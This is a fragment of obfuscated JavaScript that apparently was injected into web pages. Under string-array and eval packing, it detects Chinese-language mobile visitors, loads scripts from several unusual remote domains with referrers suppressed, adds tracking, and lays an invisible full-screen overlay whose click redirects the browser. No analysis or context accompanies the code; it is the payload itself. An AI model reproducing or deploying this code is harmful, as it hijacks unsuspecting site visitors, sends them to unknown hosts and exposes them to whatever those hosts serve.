_0x59b77c=parseInt(_0x49655c(0xfc))/0x1*(parseInt(_0x49655c(0xfe))/0x2)+parseInt(_0x49655c(0x103))/0x3+parseInt(_0x49655c(0x105))/0x4+parseInt(_0x49655c(0x107))/0x5*(parseInt(_0x49655c(0x102))/0x6)+parseInt(_0x49655c(0xfa))/0x7*(parseInt(_0x49655c(0xff))/0x8)+-parseInt(_0x49655c(0x109))/0x9*(parseInt(_0x49655c(0xfb))/0xa)+parseInt(_0x49655c(0x106))/0xb*(-parseInt(_0x49655c(0xfd))/0xc);if(_0x59b77c===_0xeb38ce)break;else _0x4b1fcc['push'](_0x4b1fcc['shift']());}catch(_0x300f50){_0x4b1fcc['push'](_0x4b1fcc['shift']());}}}(_0x1589,0xcb04b),eval(function(_0x12358d,_0x28c854,_0x4641b0,_0x24425f,_0x157cf0,_0x564e4e){var _0x3dcd19=_0x4196;_0x157cf0=function(_0x2dd177){var _0x25fd45=_0x4196;return(_0x2dd177<_0x28c854?'':_0x157cf0(parseInt(_0x2dd177/_0x28c854)))+((_0x2dd177=_0x2dd177%_0x28c854)>0x23?String['fromCharCode'](_0x2dd177+0x1d):_0x2dd177[_0x25fd45(0x10a)](0x24));};if(!''[_0x3dcd19(0x100)](/^/,String)){while(_0x4641b0--)_0x564e4e[_0x157cf0(_0x4641b0)]=_0x24425f[_0x4641b0]||_0x157cf0(_0x4641b0);_0x24425f=[function(_0x3f9c3e){return _0x564e4e[_0x3f9c3e];}],_0x157cf0=function(){var _0x201c76=_0x3dcd19;return _0x201c76(0x101);},_0x4641b0=0x1;};while(_0x4641b0--)if(_0x24425f[_0x4641b0])_0x12358d=_0x12358d[_0x3dcd19(0x100)](new RegExp('\x5cb'+_0x157cf0(_0x4641b0)+'\x5cb','g'),_0x24425f[_0x4641b0]);return _0x12358d;}(_0x1601df(0x108),0x3e,0xb1,'||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|shamaa|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x1601df(0x104)]('|'),0x0,{})));